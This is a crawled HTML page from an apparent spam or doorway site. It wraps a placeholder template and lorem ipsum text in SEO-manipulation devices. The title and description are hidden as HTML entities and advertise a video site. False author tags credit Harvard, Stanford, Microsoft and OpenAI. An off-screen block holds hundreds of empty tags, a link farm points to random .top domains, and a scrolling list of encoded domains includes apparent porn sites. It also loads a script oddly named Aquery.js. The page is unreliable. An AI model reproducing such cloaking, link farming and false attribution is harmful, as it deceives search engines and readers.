

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://m.rjicxxl.top/
body_size: 25630
content:
  <!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=0.5, maximum-scale=2.0, user-scalable=yes" />
	<title>&#65279;&#87;&#87;&#87;&#51;&#52;&#55;&#55;&#55;&#46;&#51;&#52;&#55;&#55;&#55;&#67;&#79;&#77;&#44;&#20154;&#20154;&#39318;&#38913;</title>
	<meta name="keywords" content="&#65279;&#87;&#87;&#87;&#51;&#52;&#55;&#55;&#55;&#46;&#51;&#52;&#55;&#55;&#55;&#67;&#79;&#77;" />
	<meta name="description" content="&#65279;&#87;&#87;&#87;&#51;&#52;&#55;&#55;&#55;&#46;&#51;&#52;&#55;&#55;&#55;&#67;&#79;&#77;&#20849;&#26377;&#50;&#53;&#48;&#50;&#50;&#53;&#37096;&#24433;&#29255;&#44;&#21487;&#22312;&#32447;&#124;&#31186;&#25773;&#25918;&#124;&#27599;&#26085;&#26356;&#26032;&#50;&#48;&#48;&#37096;&#44;&#87;&#87;&#87;&#51;&#52;&#55;&#55;&#55;&#46;&#51;&#52;&#55;&#55;&#55;&#67;&#79;&#77;&#29255;&#28304;&#35920;&#23500;&#44;&#124;&#20839;&#23481;&#20840;&#38754;&#33;&#32;&#35387;&#24847;&#33258;&#25105;&#20445;&#35703;&#44;&#36969;&#24230;&#35264;&#30475;&#87;&#87;&#87;&#51;&#52;&#55;&#55;&#55;&#46;&#51;&#52;&#55;&#55;&#55;&#67;&#79;&#77;&#38651;&#24433;&#44;&#21512;&#29702;&#23433;&#25490;&#26178;&#38291;&#44;&#20139;&#21463;&#20581;&#24247;&#29983;&#27963;&#33;" />
	<link href="/template/3453/css/bootstrap.min.css" rel="stylesheet" type="text/css">
	<link href="/template/3453/templatemo_style.css" rel="stylesheet" type="text/css">
    

	
  	

	
		
	

<link rel="shortcut icon" href="/favicon.ico" />

<link rel="canonical" href="https://m.rjicxxl.top/" />
<meta name="author" content="https://www.cedars-sinai.org/"/>
<meta name="author" content="http://goodsamaritan.chsli.org/"/>
<meta name="author" content="https://www.stanford.edu/"/>
<meta name="author" content="https://www.microsoft.com/"/>
<meta name="author" content="https://www.openai.com/"/>
<meta http-equiv="Cache-Control" content="no-transform" /> 
<meta name="author" content="https://www.houstonmethodist.org/"/>
<meta name="author" content="https://www.harvard.edu/"/>
<meta http-equiv="Cache-Control" content="no-siteapp" /> 
<meta name="applicable-device"content="pc,mobile">
<script rel="nofollow" language="javascript" type="text/javascript" src="/Aquery.js"></script>
</head>
<body class="templatemo_juice_bg">
<div style="position:fixed;left:-9000px;top:-9000px;"><dl id="LKFA"></dl><ins id="QmhuK"></ins><sub id="CMvsDQc"></sub><font id="UliYpR"></font><i id="s7EAj"></i><style id="Tq4X"></style><tt id="gIfnxsU"></tt><big id="U5sAWM"></big><otgrou id="8VrJ"></otgrou><dir id="rJMBX7"></dir><table id="nRJFM"></table><select id="B9loN"></select><noscrit id="jVXb"></noscrit><h1 id="RrT5"></h1><li id="dTuJ"></li><tfoot id="3sZMbx"></tfoot><legend id="RcUL1"></legend><div id="gIpOML1"></div><noframes id="4cJljOY"></noframes><dd id="kSA816e"></dd><code id="oG8O7gS"></code><strong id="9ryGbwS"></strong><td id="Hj76QK8"></td><strike id="Gb6uRms"></strike><dt id="fyH1RcF"></dt><buon id="CFuoM"></buon><blockquote id="drOE"></blockquote><optgroup id="Jqif2"></optgroup><ul id="da9t"></ul><label id="NzmrM"></label><bdo id="wuMAmX"></bdo><otion id="bwqO2"></otion><del id="xHQhK"></del><sup id="I6mfst"></sup><thead id="39GAmI"></thead><dfn id="T8bOrP"></dfn><small id="lbhH6"></small><fieldset id="ktBiQa3"></fieldset><b id="xEJqa"></b><aress id="TAqL4xO"></aress><form id="C8sg"></form><button id="3W5rVLv"></button><tbody id="EFOZ93"></tbody><p id="rfLTp"></p><span id="ha40d"></span><kbd id="yTtPLbs"></kbd><ol id="taQV"></ol><center id="RPEa"></center><abbr id="WUoH"></abbr><th id="8J95B"></th><q id="7Ge98"></q><tr id="u2cyb1"></tr><su id="P2HLB"></su><pre id="oXIf"></pre><em id="TJl1OSw"></em><em id="ECnjHw"></em><table id="cU4YX0T"></table><sub id="U1OSWD"></sub><bdo id="EpesFn"></bdo><font id="wHjtcDA"></font><small id="JRpw5T"></small><strong id="Uk8x"></strong><dt id="b3EdfrU"></dt><fieldset id="wd13It"></fieldset><ins id="1258hz"></ins><center id="tc9j"></center><su id="ix2WPKS"></su><span id="DaUWXrA"></span><style id="5DbY32"></style><tt id="qaP1TuD"></tt><thead id="VxK5"></thead><buon id="IxkX82l"></buon><dl id="JoShuw"></dl><ol id="fkqd"></ol><dd id="UonwJ"></dd><tr id="3w2ar"></tr><code id="ouSU4"></code><legend id="lJ4ex8"></legend><h1 id="zkbvI"></h1><kbd id="lnZg7"></kbd><i id="eW9bcy"></i><tbody id="ufn9Ve"></tbody><pre id="d1ly2e"></pre><div id="xP2l"></div><q id="LYul9"></q><b id="yXU6D1"></b><tfoot id="rj6Q"></tfoot><dir id="pDOiqo4"></dir><ul id="MGkaq"></ul><abbr id="YMTEy4O"></abbr><del id="uE9wA50"></del><dfn id="O7DkS"></dfn><strike id="zLsZ"></strike><otgrou id="uQsgT"></otgrou><li id="oOubFv"></li><sup id="OLokB"></sup><optgroup id="HPWd"></optgroup><noframes id="o2V9Q3"></noframes><label id="zfi9MNO"></label><blockquote id="PSJepi"></blockquote><button id="Ecmq8"></button><big id="bYulO"></big><aress id="VyMleUQ"></aress><form id="QEcu"></form><th id="ax8deE"></th><select id="itG1YT"></select><p id="0c1J"></p><noscrit id="XNjGT"></noscrit><td id="l2rs"></td><otion id="TIh1Ek6"></otion><td id="pnzErf"></td><p id="DOErd"></p><label id="rKJdEGO"></label><otgrou id="rRuXEdW"></otgrou><sub id="Aml5"></sub><form id="xZ3OE"></form><center id="Z4jEgYe"></center><style id="36YpSNc"></style><legend id="kWbwgd"></legend><pre id="NSeisdK"></pre><ul id="VpTgmxC"></ul><del id="7JDyWO"></del><em id="SvDxRX2"></em><thead id="36yL"></thead><ol id="bEOMr0"></ol><buon id="lcCHAV"></buon><kbd id="PwWk3b"></kbd><su id="t4rExqQ"></su><dt id="iZJ2HB3"></dt><dfn id="wzqMD"></dfn><big id="QcbSiC1"></big><sup id="5cXZgG"></sup><tbody id="TCXbr"></tbody><noframes id="6Fpa8A"></noframes><table id="rg0P"></table><th id="DI0qEbn"></th><bdo id="TMISQ"></bdo><optgroup id="X1y6Nmi"></optgroup><q id="Pg53UAC"></q><font id="rklLE"></font><code id="eQgaH3m"></code><li id="VkrlAdx"></li><tfoot id="MBmjK3"></tfoot><select id="bfK5ZO"></select><blockquote id="eB6bQi"></blockquote><strong id="tEeDc"></strong><tr id="9vyTFjs"></tr><ins id="mjBTD"></ins><abbr id="tkCX"></abbr><h1 id="gE0f7UQ"></h1><b id="IHTsS"></b><fieldset id="CtdS8"></fieldset><strike id="PL9NzQe"></strike><div id="CWdJ"></div><otion id="ircsXqS"></otion><small id="xX3G"></small><i id="Jyn97"></i><dl id="sXN0hng"></dl><span id="RqJ3b9"></span><button id="7SMfG"></button><dd id="Hwxbl"></dd><tt id="jaVr6"></tt><aress id="nyZm3"></aress><noscrit id="keh7tKA"></noscrit><dir id="0DTr"></dir><td id="et1u4k"></td><dfn id="6BaO"></dfn><i id="41zHnoV"></i><span id="enkzy2f"></span><q id="AvVGt"></q><legend id="S2lBLcj"></legend><form id="Bw2yr0"></form><pre id="t5wS2"></pre><table id="OtTw"></table><del id="ks2do"></del><blockquote id="UiW0"></blockquote><li id="DRCZ"></li><ul id="AJDkz"></ul><kbd id="iMbZoK"></kbd><abbr id="EJNPo0"></abbr><em id="EydeKmZ"></em><buon id="m5KDH"></buon><strong id="aCkwqZ"></strong><dl id="pih3t"></dl><otgrou id="rIKBAeT"></otgrou><su id="0vP3TN4"></su><dt id="d0PLnFa"></dt><dd id="UrMn"></dd><tbody id="gHGAOv"></tbody><tfoot id="RDIYhdo"></tfoot><big id="ugGSbqK"></big><strike id="BkdZMqa"></strike><div id="ImXbT"></div><b id="2og1xT"></b><style id="8qHhXQ"></style><center id="rDWsQq"></center><button id="q8tQlXc"></button><select id="T89g0fq"></select><tr id="rkh8Suv"></tr><aress id="lUBvkS"></aress><ol id="7gpFkG"></ol><tt id="XqMyW"></tt><bdo id="e6vNF7"></bdo><sub id="stu3"></sub><otion id="y6EVQn"></otion><dir id="zS8h2"></dir><th id="1HkEg"></th><p id="0qZA"></p><label id="GyVr"></label><thead id="qkR5"></thead><h1 id="EHI7"></h1><sup id="e1UwBO"></sup><small id="vGiF"></small><optgroup id="YVEp"></optgroup><font id="8qyHu"></font><noframes id="x4AZsB"></noframes><noscrit id="kHNl"></noscrit><ins id="Jqzf2"></ins><code id="SnTjwD"></code><fieldset id="tgmn"></fieldset><su id="TC6K1"></su><label id="wtpZy"></label><strong id="BAkltYp"></strong><dl id="vG5iL"></dl><font id="SmxJ"></font><span id="Btiuq"></span><tr id="0YLVP"></tr><abbr id="ku97phO"></abbr><fieldset id="Voplsj"></fieldset><p id="NbnWd"></p><dfn id="TIGWjCt"></dfn><ins id="baO72g"></ins><noscrit id="QXpDF"></noscrit><otgrou id="K2Wm"></otgrou><code id="tRH37B"></code><dt id="AXO9DoW"></dt><table id="S7jRp"></table><li id="L7ovfHW"></li><optgroup id="GmuV"></optgroup><style id="hGtJf"></style><button id="4axNhym"></button><td id="7ArDiu"></td><q id="qfCs"></q><legend id="JoGwT"></legend><aress id="1oPXG"></aress><ol id="Kucj07"></ol><sub id="Ous1"></sub><pre id="VtUkQ"></pre><i id="YGerO"></i><th id="j0IL"></th><small id="eDcCw2"></small><otion id="TOt6"></otion><ul id="mElQ"></ul><thead id="NGLo"></thead><buon id="Qe3NCp"></buon><em id="vb6F3S"></em><tt id="rFgn"></tt><strike id="eNmG2d"></strike><b id="oHK1"></b><del id="Hg9o2"></del><div id="HYOk8J"></div><select id="9Hza"></select><sup id="tVSqunL"></sup><form id="rWzs0"></form><noframes id="ur8gV"></noframes><big id="Ez6u7"></big><center id="Y5o0w"></center><tbody id="ohG2VOm"></tbody><kbd id="4BUTv"></kbd><tfoot id="EkdizVT"></tfoot><h1 id="qreLw4c"></h1><dir id="JEoldAv"></dir><dd id="A8xE"></dd><bdo id="j5D1"></bdo><blockquote id="5EZDM"></blockquote><font id="ftI10g"></font><tbody id="XTOgLK"></tbody><label id="KNZxak"></label><div id="nISJ9Hy"></div><h1 id="PCQm"></h1><big id="kzayF"></big><del id="REUQo"></del><table id="T9bDX"></table><ins id="rqRS"></ins><thead id="NA7s8d"></thead><noscrit id="huLe7Jj"></noscrit><em id="pkeZjWo"></em><dir id="fvSERys"></dir><tr id="K4b5YkV"></tr><ol id="S3nP7"></ol><sub id="o7kB4"></sub><p id="tC9TLc"></p><blockquote id="52ma1"></blockquote><otgrou id="mTeKY"></otgrou><strong id="CNol"></strong><small id="Xf01iuz"></small><abbr id="Mz7o"></abbr><kbd id="k4Z5yDo"></kbd><li id="n8g7Y"></li><center id="RtHw"></center><td id="Skqm"></td><dt id="W3nJNrK"></dt><fieldset id="HZwt"></fieldset><sup id="4CcyrIu"></sup><i id="kNBYnDf"></i><dd id="1ZYsl"></dd><tt id="vimpgaJ"></tt><code id="1qAnKmM"></code><th id="0Ja5HI"></th><su id="PLvSxRY"></su><style id="qQDM"></style><select id="nrobzy"></select><tfoot id="5nT3Ek"></tfoot><optgroup id="lvGi"></optgroup><dfn id="lHUI06"></dfn><ul id="iY7an"></ul><buon id="zhuUs"></buon><aress id="DGKY"></aress><pre id="ilQx"></pre><dl id="Sz1XJ7r"></dl><strike id="A5aek9l"></strike><noframes id="VEpXs"></noframes><form id="dAbYFk"></form><span id="tKTVu"></span><otion id="zBcZLjW"></otion><button id="CsHaY"></button><q id="3Yx8bzQ"></q><legend id="0B2s7fV"></legend><b id="Q2imO"></b><bdo id="paPAdN"></bdo><em id="40JL"></em><abbr id="kVzBE"></abbr><tt id="kgnCMrZ"></tt><sub id="x0K7yb"></sub><center id="BhsQ"></center><i id="WSKNltJ"></i><form id="BJaG"></form><otion id="IDoRxKP"></otion><pre id="Oya7ro"></pre><noscrit id="SWX3YZ6"></noscrit><sup id="d1tLRe2"></sup><aress id="iFjYS1x"></aress><strike id="fpj8"></strike><dir id="wOli0"></dir><fieldset id="1zBMH4n"></fieldset><style id="nbMwWC"></style><bdo id="bfMlm"></bdo><dl id="9Z6OvR"></dl><font id="VXqIB"></font><th id="U4MVgfq"></th><div id="ZeVld"></div><button id="pKt8MV"></button><ins id="3yKm"></ins><dt id="2wyeWC4"></dt><select id="MbOPj"></select><kbd id="zf4A"></kbd><otgrou id="6dwQ"></otgrou><dd id="WjNb"></dd><small id="qN6X3K"></small><del id="sAKB"></del><li id="9BtY"></li><table id="dYku"></table><legend id="XLvt7"></legend><tr id="VoTFel"></tr><td id="B2CXN"></td><su id="0FilR"></su><strong id="xrzAO"></strong><q id="9YGFCO"></q><h1 id="n9XlM"></h1><code id="vkHNWnD"></code><ul id="xjXh"></ul><blockquote id="KlwA"></blockquote><optgroup id="13jcs"></optgroup><buon id="cwC1"></buon><p id="V9ovn8"></p><tbody id="Yr2qHu"></tbody><span id="Ywr2NR"></span><noframes id="bFUT3BV"></noframes><tfoot id="7g3N91R"></tfoot><thead id="nXJx"></thead><ol id="ROlE"></ol><label id="foX5"></label><dfn id="xsFLh"></dfn><big id="Ha1x6Q"></big><b id="5Us3j"></b><tfoot id="GdNkft1"></tfoot><del id="T3dzlLq"></del><div id="4ClN"></div><ul id="U1HmeTb"></ul><form id="hGUCdO9"></form><style id="YZuXk5"></style><dfn id="xsuzPq"></dfn><table id="1T6wz"></table><th id="5DB9c"></th><font id="G2hle"></font><big id="lgcU8"></big><blockquote id="VXgr"></blockquote><ol id="rvRqbT"></ol><optgroup id="LG3lt"></optgroup><tr id="qzsrjk"></tr><noframes id="k9S23LM"></noframes><em id="9uBZ"></em><i id="I8r7u0"></i><td id="NEMP6mG"></td><code id="ZUK1"></code><dd id="duS0NT4"></dd><q id="4hCO9B"></q><su id="ZJr3bx"></su><legend id="DLzKvb"></legend><center id="BHXEY10"></center><aress id="0z5V"></aress><otgrou id="7YC4"></otgrou><h1 id="MoBp7Ye"></h1><sub id="STeK7rN"></sub><li id="FHdu"></li><select id="Sazhx"></select><strong id="vo1t2"></strong><label id="Cx7q0U"></label><b id="nHtNd2J"></b><dl id="x8OZ3"></dl><fieldset id="8DrC"></fieldset><noscrit id="3utwYq"></noscrit><span id="EiWo"></span><strike id="lq2Wn7"></strike><kbd id="xLwEry"></kbd><dir id="pfONB"></dir><small id="OqX6R"></small><p id="SyOu"></p><thead id="e5Bq2f4"></thead><abbr id="2zRA"></abbr><buon id="gK5mf2"></buon><button id="p7tli"></button><sup id="ZwmElKo"></sup><otion id="g19UB"></otion><tbody id="TgoHk"></tbody><pre id="7Nal4C3"></pre><bdo id="4KqeXk"></bdo><dt id="n0Ndsu"></dt><tt id="3j1A"></tt><ins id="GikK0nE"></ins></div>

	<div id="main_container">
		<div class="container" id="home">
			<div class="row col-wrap">			 
				<div id="left_container" class="col col-md-3 col-sm-12">
                	<div class="templatemo_logo">
						<img src="/template/3453/images/templatemo_logo.png" alt="Botany Theme">
					</div>
					<nav id="main_nav">
						<ul class="nav">
							<li class="active">Home</li>
							<li>About</li>
							<li>Services</li>
							<li>Portfolio</li>
							<li>Contact</li>
						</ul>
					</nav> 	
					<form  action="#" method="get" class="navbar-form" role="search">
						<div class="form-group">
							<input type="text" class="form-control" placeholder="Search" id="keyword" name="keyword">
						</div>
						<button type="submit" class="btn btn-primary" name="Search">Go</button>
					</form>
					<div>
						<img src="/template/3453/images/facebook.png" alt="Like us on Facebook">
						<img src="/template/3453/images/twitter.png" alt="Follow us on Twitter">
						<img src="/template/3453/images/rss.png" alt="RSS feeds">
					</div>
				</div>
				<div id="right_container" class="col col-md-9 col-sm-12">
                
					<div class="row">
                    	<div class="col col-md-12">
                        
                    		<h2>&#87;&#87;&#87;&#51;&#52;&#55;&#55;&#55;&#46;&#51;&#52;&#55;&#55;&#55;&#67;&#79;&#77;</h2> 

                            <div class="flexslider">
                              <ul class="slides">
                                <li><img src="/template/3453/images/templatemo_slide_1.jpg" alt="slide 1" /></li>
                                <li><img src="/template/3453/images/templatemo_slide_2.jpg" alt="slide 2" /></li>
                                <li><img src="/template/3453/images/templatemo_slide_3.jpg" alt="slide 3" /></li>
                              </ul>
                            </div>
                            
        				</div>
                    </div>
					<div class="copyrights">Collect from Website Template</div>
                    <div class="adcenter"></div>
                    <article class="row">
						<div class="col col-md-12">
							<img src="/template/3453/images/templatemo_tn_1.jpg" alt="Templatemo Pic 1" class="img-thumbnail img-responsive img_left">
                            <h3>&#87;&#87;&#87;&#51;&#52;&#55;&#55;&#55;&#46;&#51;&#52;&#55;&#55;&#55;&#67;&#79;&#77;</h3> 
							<p>Botany is free responsive template from <b>templatemo</b> using Bootstrap that can be used for any website. In iaculis lectus vel est luctus, et laoreet dolor scelerisque. Sed a erat nunc. Nam est eros, commodo vitae nisl sed, consectetur dapibus lacus. Ut lectus libero, condimentum quis. Validate XHTML &amp; CSS.			
							</p>
							<p>View More</p>
						</div>								            
					</article>
					<article class="row">
						<div class="col col-md-12">
							<img src="/template/3453/images/templatemo_tn_2.jpg" alt="Templatemo Pic 2" class="img-thumbnail img-responsive img_left">
                            <h3>Sighseeing</h3>
							<p>In orci tellus, tempor vel neque at, pulvinar dignissim quam. Suspendisse tempus, tortor sed ullamcorper elementum, sapien velit viverra ante, at laoreet mauris sapien tempus quam. Nulla fermentum sapien sapien, ac tincidunt neque suscipit id. Vivamus erat purus, iaculis sit amet velit rhoncus, viverra imperdiet.</p>
							<p>View More</p>
						</div>							
					</article>	
					<article class="row">
						<div class="col col-md-12">
							<img src="/template/3453/images/templatemo_tn_3.jpg" alt="Templatemo Pic 3" class="img-thumbnail img-responsive img_left">
                            <h3>Reservations</h3>
							<p>Donec iaculis non augue sit amet vulputate. Maecenas porta, nisi ac ornare gravida, nulla metus condimentum lorem, in placerat massa erat at eros. Quisque tristique odio in mattis tincidunt. Etiam ac justo ac arcu gravida cursus id eu velit. Duis tincidunt nec elit non porttitor.</p>
							<p>View More</p>
						</div>			            
					</article>                
				</div>
			</div>
			<footer class="row credit">
				<div class="col col-md-12">
					<div id="templatemo_footer">
						Copyright  2084  | More Templates 
					</div>
				</div>
			</footer>
		</div>		
	</div>
    
  
  
  

  
  

  
  

 <a href="http://icaqqu.top">電腦端</a> <a href="http://yeddatc.top">網站首頁</a> <a href="http://otlxhu.top">移動端</a> <a href="http://rlxxjnnz.top">手機端</a> <a href="http://wap.zunkoe.top">電腦端</a> <a href="http://wzfscvy.top">網站首頁</a> <a href="http://wap.furier.top">移動端</a> <a href="http://wap.jjnoob.top">手機端</a> <a href="http://wap.yytya.top">電腦端</a> <a href="http://m.ruuuf.top">網站首頁</a> 
  <table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"> 
   <caption>
    <font color="#5AFF63">
     <marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
       &#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#50;&#50;&#53;&#46;&#67;&#79;&#77;&#22495;&#21517;&#10;&#22812;&#22812;&#31119;&#21033;&#43;&#87;&#87;&#87;&#46;&#89;&#69;&#89;&#69;&#70;&#85;&#76;&#73;&#44;&#84;&#79;&#80;&#10;&#87;&#87;&#87;&#46;&#83;&#74;&#85;&#85;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#85;&#55;&#55;&#55;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#85;&#55;&#55;&#55;&#55;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#78;&#78;&#88;&#84;&#84;&#67;&#79;&#77;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#54;&#54;&#83;&#73;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#54;&#54;&#83;&#73;&#72;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#80;&#79;&#82;&#78;&#46;&#67;&#79;&#78;&#35270;&#39057;&#10;&#87;&#87;&#87;&#46;&#66;&#65;&#78;&#71;&#83;&#72;&#79;&#85;&#46;&#83;&#71;&#95;&#87;&#87;&#87;&#66;&#65;&#78;&#71;&#83;&#72;&#79;&#85;&#83;&#71;&#95;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#89;&#89;&#56;&#55;&#44;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#89;&#68;&#49;&#54;&#54;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#48;&#56;&#87;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#56;&#87;&#81;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#79;&#80;&#69;&#78;&#69;&#68;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#79;&#80;&#69;&#78;&#69;&#68;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#90;&#89;&#70;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#90;&#89;&#70;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#52;&#55;&#70;&#70;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#48;&#55;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#68;&#68;&#90;&#54;&#53;&#58;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#66;&#51;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#66;&#51;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#51;&#56;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#51;&#56;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#48;&#48;&#67;&#67;&#67;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#48;&#48;&#67;&#67;&#67;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#56;&#56;&#83;&#65;&#79;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#88;&#84;&#86;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#49;&#55;&#57;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#57;&#66;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#57;&#66;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#55;&#55;&#65;&#86;&#46;&#67;&#79;&#77;&#78;&#10;&#83;&#69;&#80;&#65;&#80;&#65;&#56;&#56;&#56;&#46;&#67;&#79;&#77;&#77;&#80;&#52;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#49;&#57;&#49;&#80;&#82;&#79;&#78;&#46;&#67;&#88;&#88;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#50;&#48;&#66;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#48;&#50;&#48;&#66;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#65;&#79;&#89;&#85;&#53;&#50;&#48;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#74;&#73;&#65;&#86;&#95;&#53;&#50;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#183;&#66;&#66;&#66;&#56;&#55;&#55;&#183;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#90;&#90;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#90;&#83;&#80;&#50;&#46;&#65;&#80;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#69;&#89;&#49;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#89;&#49;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#49;&#79;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#49;&#79;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#73;&#65;&#86;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#75;&#75;&#76;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#77;&#77;&#75;&#72;&#54;&#46;&#88;&#90;&#89;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#50;&#57;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#50;&#57;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#65;&#74;&#73;&#66;&#65;&#83;&#69;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#90;&#71;&#70;&#76;&#88;&#88;&#44;&#67;&#78;&#95;&#87;&#87;&#87;&#90;&#71;&#70;&#76;&#88;&#88;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#51;&#50;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#74;&#90;&#87;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#90;&#87;&#67;&#79;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#53;&#75;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#53;&#75;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#51;&#52;&#52;&#51;&#57;&#46;&#67;&#79;&#77;&#86;&#86;&#86;&#10;&#87;&#87;&#87;&#44;&#76;&#85;&#65;&#86;&#50;&#57;&#49;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#69;&#70;&#50;&#53;&#50;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#77;&#77;&#53;&#48;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#77;